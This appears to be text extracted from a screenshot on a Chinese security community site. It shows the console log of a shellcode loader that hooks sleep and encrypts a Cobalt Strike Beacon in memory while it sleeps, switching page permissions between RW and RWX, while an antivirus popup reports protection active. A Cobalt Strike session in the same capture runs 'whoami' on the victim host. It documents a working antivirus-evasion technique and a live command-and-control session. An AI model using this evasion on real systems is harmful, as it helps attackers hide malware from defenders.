 C:\Users\g0\Desktop\xx\My_RandomEncrypt.exe
hooked succeed
shellcode的真实地址: 180000调用sleep, 休眠时间: 60000
BaseAddr = 0000000000180000
BaseAddr = 0000000002920000
BaseAddr = 0000000002D20000
FileBeacon Address at 0x0000000002920000
Beacon Address at 0x0000000002D20000
文件形式beacon已清除
shellcode 地址: 180000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep, 休眠时间: 10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep, 休眠时间: 10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep, 休眠时间: 10000
Beacon已加密并将内存页属性调整为 RW.
Beacon已解密并内存页属性调整为 RWX.
调用sleep, 休眠时间: 10000
Beacon已加密并将内存页属性调整为 RW.
1 个项目 选中 1 个项目 177 KB
您的保护已生效
1 个建议
详细信息
立即购买
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid arch last
192.16... 192.16... https g0 DESKT... Bid: 52... My_Ra... 1284 x64 3s
奇安信攻防社区
Event Log X Beacon 192.168.148.140@1284 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 32 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-k5ppphs\g0
[DESKTOP-K5PPPHS] g0/1284 (x64) Bid: 526481920 NT: 6.2 last: 3s
beacon>